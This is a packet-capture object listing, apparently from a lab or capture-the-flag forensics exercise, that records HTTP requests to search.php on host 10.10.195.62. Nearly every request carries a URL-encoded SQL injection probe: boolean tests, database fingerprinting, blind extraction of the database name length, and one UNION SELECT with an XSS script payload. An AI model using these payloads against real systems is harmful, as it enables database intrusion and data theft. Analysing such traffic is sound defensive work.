 Packet Hostname Content Type Size Filename
Only display entries containing this string
9 10.10.195.62 text/html 177 bytes search.php?query=1
15 10.10.195.62 text/html 177 bytes search.php?query=1&XPGZ=7942%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E%27%2Ctable_name%20FROM%20information_sc
23 10.10.195.62 text/html 177 bytes search.php?query=1
31 10.10.195.62 text/html 41 bytes search.php?query=2443
50 10.10.195.62 text/html 177 bytes search.php?query=4792-4791
84 10.10.195.62 text/html 41 bytes search.php?query=1%20AND%202727%3D4703
92 10.10.195.62 text/html 177 bytes search.php?query=1%20AND%202238%3D2238
98 10.10.195.62 text/html 41 bytes search.php?query=1%20AND%209214%3D9668
265 10.10.195.62 text/html 177 bytes search.php?query=1%20AND%20%28SELECT%20QUARTER%28NULL%20XOR%20NULL%29%29%20IS%20NULL
275 10.10.195.62 text/html 41 bytes search.php?query=1%20AND%20%28SELECT%200x70484743%29%3D%27icqy%27
281 10.10.195.62 text/html 177 bytes search.php?query=1%20AND%2014%3D14
291 10.10.195.62 text/html 41 bytes search.php?query=1%20AND%2014%3D86
297 10.10.195.62 text/html 41 bytes search.php?query=1%20AND%2086%3D50
305 10.10.195.62 text/html 177 bytes search.php?query=1%20AND%2050%3D50
324 10.10.195.62 text/html 177 bytes search.php?query=1%20AND%209957%3D%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%
330 10.10.195.62 text/html 177 bytes search.php?query=1%20AND%20%284086%29%3D4086
340 10.10.195.62 text/html 177 bytes search.php?query=1%20AND%204087%3E4086
348 10.10.195.62 text/html 177 bytes search.php?query=1%20AND%20QUARTER%28NULL%20XOR%20NULL%29%20IS%20NULL
354 10.10.195.62 text/html 177 bytes search.php?query=1%20AND%20SESSION_USER%28%29%20LIKE%20USER%28%29
362 10.10.195.62 text/html 177 bytes search.php?query=1%20AND%20ISNULL%28JSON_STORAGE_FREE%28NULL%29%29
372 10.10.195.62 text/html 41 bytes search.php?query=1%20AND%20VERSION%28%29%20LIKE%200x254d61726961444225
378 10.10.195.62 text/html 41 bytes search.php?query=1%20AND%20VERSION%28%29%20LIKE%200x255469444225
390 10.10.195.62 text/html 41 bytes search.php?query=1%20AND%20%40%40VERSION_COMMENT%20LIKE%200x256472697a7a6c6525
396 10.10.195.62 text/html 41 bytes search.php?query=1%20AND%20%40%40VERSION_COMMENT%20LIKE%200x25506572636f6e6125
412 10.10.195.62 text/html 41 bytes search.php?query=1%20AND%20ORD%28MID%28%28IFNULL%28CAST%28CHAR_LENGTH%28DATABASE%28%29%29%20AS%20NCHAR%29%2C0x20%29%29%2C1%2C1%29%29%3E51
423 10.10.195.62 text/html 177 bytes search.php?query=1%20AND%20ORD%28MID%28%28IFNULL%28CAST%28CHAR_LENGTH%28DATABASE%28%29%29%20AS%20NCHAR%29%2C0x20%29%29%2C1%2C1%29%29%3E48
429 10.10.195.62 text/html 41 bytes search.php?query=1%20AND%20ORD%28MID%28%28IFNULL%28CAST%28CHAR_LENGTH%28DATABASE%28%29%29%20AS%20NCHAR%29%2C0x20%29%29%2C1%2C1%29%29%3E49
439 10.10.195.62 text/html 41 bytes search.php?query=1%20AND%20ORD%28MID%28%28IFNULL%28CAST%28CHAR_LENGTH%28DATABASE%28%29%29%20AS%20NCHAR%29%2C0x20%29%29%2C2%2C1%29%29%3E51
445 10.10.195.62 text/html 41 bytes search.php?query=1%20AND%20ORD%28MID%28%28IFNULL%28CAST%28CHAR_LENGTH%28DATABASE%28%29%29%20AS%20NCHAR%29%2C0x20%29%29%2C2%2C1%29%29%3E48
454 10.10.195.62 text/html 177 bytes search.php?query=1%20AND%20ORD%28MID%28%28IFNULL%28CAST%28CHAR_LENGTH%28DATABASE%28%29%29%20AS%20NCHAR%29%2C0x20%29%29%2C2%2C1%29%29%3E9
464 10.10.195.62 text/html 177 bytes search.php?query=1%20AND%20ORD%28MID%28%28IFNULL%28CAST%28CHAR_LENGTH%28DATABASE%28%29%29%20AS%20NCHAR%29%2C0x20%29%29%2C2%2C1%29%29%3E47
470 10.10.195.62 text/html 41 bytes search.php?query=1%20AND%20ORD%28MID%28%28IFNULL%28CAST%28CHAR_LENGTH%28DATABASE%28%29%29%20AS%20NCHAR%29%2C0x20%29%29%2C3%2C1%29%29%3E51
480 10.10.195.62 text/html 41 bytes search.php?query=1%20AND%20ORD%28MID%28%28IFNULL%28CAST%28CHAR_LENGTH%28DATABASE%28%29%29%20AS%20NCHAR%29%2C0x20%29%29%2C3%2C1%29%29%3E48
486 10.10.195.62 text/html 41 bytes search.php?query=1%20AND%20ORD%28MID%28%28IFNULL%28CAST%28CHAR_LENGTH%28DATABASE%28%29%29%20AS%20NCHAR%29%2C0x20%29%29%2C3%2C1%29%29%3E9